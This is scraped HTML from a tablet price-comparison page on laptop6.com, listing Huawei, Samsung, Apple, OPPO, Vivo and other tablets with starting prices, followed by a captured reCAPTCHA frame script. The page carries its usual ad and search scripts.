                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_11_8GB__128GB.jpg" class="thumb" alt="Huawei MatePad Pro 11 (8GB + 128GB)"
                     title="Huawei MatePad Pro 11 (8GB + 128GB)"/>
                <strong>
                    Huawei MatePad Pro 11 (8GB + 128GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $530

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s7-4708" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S7_1.jpg" class="thumb" alt="Samsung Galaxy Tab S7"
                     title="Samsung Galaxy Tab S7"/>
                <strong>
                    SAMSUNG Galaxy Tab S7</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $530

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-10.8-(256gb)-5834" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_10.8_256GB_1.jpg" class="thumb" alt="Huawei MatePad 10.8 (256GB)"
                     title="Huawei MatePad 10.8 (256GB)"/>
                <strong>
                    Huawei MatePad 10.8 (256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/microsoft/surface-go-2-(2020)-5350" class="black">
                <img src="https://www.laptop6.com//products/thumb/Microsoft_Surface_Go_2_2020_1.jpg" class="thumb" alt="Microsoft Surface Go 2 (2020)"
                     title="Microsoft Surface Go 2 (2020)"/>
                <strong>
                    Microsoft  Surface Go 2 (2020)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-active-3-(128gb)-7452" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_Active_3_128GB.jpg" class="thumb" alt="Samsung Galaxy Tab Active 3 (128GB)"
                     title="Samsung Galaxy Tab Active 3 (128GB)"/>
                <strong>
                    SAMSUNG Galaxy Tab Active 3 (128GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-air-(2022)-6188" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Air_2022.jpg" class="thumb" alt="Apple iPad Air (2022)"
                     title="Apple iPad Air (2022)"/>
                <strong>
                    APPLE iPad Air (2022)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/xiaomi/mi-pad-5-pro-5g-9017" class="black">
                <img src="https://www.laptop6.com//products/thumb/Xiaomi_Mi_Pad_5_Pro_5G.jpg" class="thumb" alt="Xiaomi Mi Pad 5 Pro 5G"
                     title="Xiaomi Mi Pad 5 Pro 5G"/>
                <strong>
                    Xiaomi Mi Pad 5 Pro 5G</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-mini-6-(wi-fi-+-cellular)-9439" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Mini_6_Wi-Fi__Cellular_2.jpg" class="thumb" alt="Apple iPad Mini 6 (Wi-Fi + Cellular)"
                     title="Apple iPad Mini 6 (Wi-Fi + Cellular)"/>
                <strong>
                    APPLE iPad Mini 6 (Wi-Fi + Cellular)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-s7-fe-(256gb)-8006" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_S7_FE_256GB.jpg" class="thumb" alt="Samsung Galaxy Tab S7 FE (256GB)"
                     title="Samsung Galaxy Tab S7 FE (256GB)"/>
                <strong>
                    SAMSUNG Galaxy Tab S7 FE (256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $500

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/oneplus/pad-(12gb-+-256gb)-16105" class="black">
                <img src="https://www.laptop6.com//products/thumb/OnePlus_Pad_12GB__256GB.jpg" class="thumb" alt="OnePlus Pad (12GB + 256GB)"
                     title="OnePlus Pad (12GB + 256GB)"/>
                <strong>
                    OnePlus Pad (12GB + 256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $499

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/oppo/pad-2-(mediatek-dimensity-9000)-15506" class="black">
                <img src="https://www.laptop6.com//products/thumb/OPPO_Pad_2_Mediatek_Dimensity_9000.jpg" class="thumb" alt="OPPO Pad 2 (Mediatek Dimensity 9000)"
                     title="OPPO Pad 2 (Mediatek Dimensity 9000)"/>
                <strong>
                    OPPO Pad 2 (Mediatek Dimensity 9000)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $490

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/vivo/pad-2-(12gb-+-512gb)-15724" class="black">
                <img src="https://www.laptop6.com//products/thumb/Vivo_Pad_2_12GB__512GB.jpg" class="thumb" alt="Vivo Pad 2 (12GB + 512GB)"
                     title="Vivo Pad 2 (12GB + 512GB)"/>
                <strong>
                    Vivo Pad 2 (12GB + 512GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $490

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-wi-fi-edition-4635" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_3.jpg" class="thumb" alt="Huawei MatePad Pro Wi-Fi Edition"
                     title="Huawei MatePad Pro Wi-Fi Edition"/>
                <strong>
                    Huawei MatePad Pro Wi-Fi Edition</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $480

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-11-(2022)-8769" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_11_2022.jpg" class="thumb" alt="Huawei MatePad Pro 11 (2022)"
                     title="Huawei MatePad Pro 11 (2022)"/>
                <strong>
                    Huawei MatePad Pro 11 (2022)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $480

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-pro-4586" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Pro_1.jpg" class="thumb" alt="Huawei MatePad Pro"
                     title="Huawei MatePad Pro"/>
                <strong>
                    Huawei MatePad Pro</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $470

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/oppo/pad-(8gb-+-256gb)-11951" class="black">
                <img src="https://www.laptop6.com//products/thumb/OPPO_Pad_8GB__256GB.jpg" class="thumb" alt="OPPO Pad (8GB + 256GB)"
                     title="OPPO Pad (8GB + 256GB)"/>
                <strong>
                    OPPO Pad (8GB + 256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $470

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/honor/pad-v8-pro-(12gb-+-256gb)-9178" class="black">
                <img src="https://www.laptop6.com//products/thumb/Honor_Tab_V8_Pro_5G.jpg" class="thumb" alt="Honor Pad V8 Pro (12GB + 256GB)"
                     title="Honor Pad V8 Pro (12GB + 256GB)"/>
                <strong>
                    HONOR Pad V8 Pro (12GB + 256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $470

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/fortis-11-g9-q-chromebook-11528" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Fortis_11_G9_Q_Chromebook.jpg" class="thumb" alt="HP Fortis 11 G9 Q Chromebook"
                     title="HP Fortis 11 G9 Q Chromebook Laptop Comes with Qualcomm Snapdragon 7c, 8GB LPDDR4x 4266Mhz Memory and 64GB eMMC SSD solid state drive internal storage. The Laptop has 11.6 inch screen size, (W x D x H) 11.61 x 8.09 x 0.75 in Physical Dimension and 2.81 lbs weight and 2-cell, 47 Wh Li-ion polymer battery."/>
                <strong>
                    HP Fortis 11 G9 Q Chromebook</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $460

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-5g-6139" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_5G.jpg" class="thumb" alt="Huawei MatePad 5G "
                     title="Huawei MatePad 5G "/>
                <strong>
                    Huawei MatePad 5G </strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $450

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-10.8-(lte)-5833" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_10.8_LTE.jpg" class="thumb" alt="Huawei MatePad 10.8 (LTE)"
                     title="Huawei MatePad 10.8 (LTE)"/>
                <strong>
                    Huawei MatePad 10.8 (LTE)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $450

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/samsung/galaxy-tab-active-3-6057" class="black">
                <img src="https://www.laptop6.com//products/thumb/Samsung_Galaxy_Tab_Active3.jpg" class="thumb" alt="Samsung Galaxy Tab Active 3"
                     title="Samsung Galaxy Tab Active 3"/>
                <strong>
                    SAMSUNG Galaxy Tab Active 3</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $450

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-paper-e-ink-tablet-12131" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_Paper_e-ink_tablet.jpg" class="thumb" alt="Huawei MatePad Paper E-ink Tablet"
                     title="Huawei MatePad Paper E-ink Tablet"/>
                <strong>
                    Huawei MatePad Paper E-ink Tablet</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $450

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-mini-6-(2021)-7320" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_Mini_6_2021_1.jpg" class="thumb" alt="Apple iPad Mini 6 (2021)"
                     title="Apple iPad Mini 6 (2021)"/>
                <strong>
                    APPLE iPad Mini 6 (2021)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $450

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/vivo/pad-2-(12gb-+-256gb)-15723" class="black">
                <img src="https://www.laptop6.com//products/thumb/Vivo_Pad_2_12GB__256GB.jpg" class="thumb" alt="Vivo Pad 2 (12GB + 256GB)"
                     title="Vivo Pad 2 (12GB + 256GB)"/>
                <strong>
                    Vivo Pad 2 (12GB + 256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $449

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/apple/ipad-11-(4gb-ram-+-256gb)-18178" class="black">
                <img src="https://www.laptop6.com//products/thumb/Apple_iPad_11_2025_1.jpg" class="thumb" alt="Apple iPad 11 (4GB Ram + 256GB)"
                     title="Apple iPad 11 (4GB Ram + 256GB)"/>
                <strong>
                    APPLE iPad 11 (4GB Ram + 256GB)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $449

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/huawei/matepad-11-(2021)-8244" class="black">
                <img src="https://www.laptop6.com//products/thumb/Huawei_MatePad_11_2021.jpg" class="thumb" alt="Huawei MatePad 11 (2021)"
                     title="Huawei MatePad 11 (2021)"/>
                <strong>
                    Huawei MatePad 11 (2021)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $430

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/oppo/pad-2-14784" class="black">
                <img src="https://www.laptop6.com//products/thumb/OPPO_Pad_Dimensity_9000.jpg" class="thumb" alt="OPPO Pad 2"
                     title="OPPO Pad 2"/>
                <strong>
                    OPPO Pad 2</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $430

            </div>
        </div>


        
         </div>
    </div>


    <p></p>

    <!--fillters-->


</div>
</div>

</div>


<div class="ads-footer">




<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

</div>

<div class="wrapper" style="padding:0">


<footer>

        <footer class="disclaimer">
        Disclaimer: Latest and New Laptops, Notebooks and Macbook Price List / Prices are updated
        regularly         . We are trying to provided best possible Laptop Specs and
        prices  and detailed
        Specifications, but we cannot guarantee all information's are 100% correct. The latest launched Laptops are
        priced on the basis of international offerings without including shipment costs and taxes.
        </div>
 </div>
        
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("#brandsearch").change(function () {
                    window.location = $(this).val();
                });
                $("#pricesearch").change(function () {
                    window.location = $(this).val();
                });
                $("#featursearch").change(function () {
                    window.location = $(this).val();
                });
                $("#ossearch").change(function () {
                    window.location = $(this).val();
                });
                $("#selectioncountry").change(function () {
                    window.location = $(this).val();
                });
                $("#priceselect").change(function () {
                    window.location = $(this).val();
                });
                $("#mobilefilter").change(function () {
                    window.location = $(this).val();
                });


            });
        </script>

        <script type="text/javascript">

            var base_url = "https://www.laptop6.com/";
            var cid = "";
            var cname = "";
            var table = "products";


            console.log("base_url "+ base_url);
            console.log("cid "+ cid);
            console.log("cname "+ cname);
            console.log("table "+ table);


            // $('#searchname').on('keyup', function () {
            $(document).on('keyup','#searchname', function () {

                var title = $("#searchname").val();
                if (title == "") {
                    $("#resultserach").empty();
                    return false;
                }
                $.ajax(
                    {
                        type: "POST",
                        // type: "GET",
                        crossDomain: true,
                        dataType: "html",
                        cache: false,
                        headers: {  'Access-Control-Allow-Origin': 'https://laptop6.com/searchajax.php' },

                        url: base_url+"searchajax.php",
                        // url: "https://laptop6.com/searchajax.php",

                        data: {title: title, cid: cid, cname: cname, table: table},
                        success: function (response) {
                            console.log("response "+ response);
                            $("#resultserach").empty();
                            $("#resultserach").append(response);

                        }
                    });
            });

        </script>
        <a style="width:96%;margin:10px 2%;padding:10px" href="https://www.laptop6.com/privacy-policy.php" title="Privacy Policy">Privacy Policy</a>
        
        <footer class="copyright">All Rights Reserved. &copy; Copyrights by <a href="https://www.laptop6.com" title="Laptop6">Laptop6</a>
            </div>
        </footer>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11aa299981ee4c918905230336545ba1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YQ9NKmfM1gGsMDMDVwGVqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768525833897');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>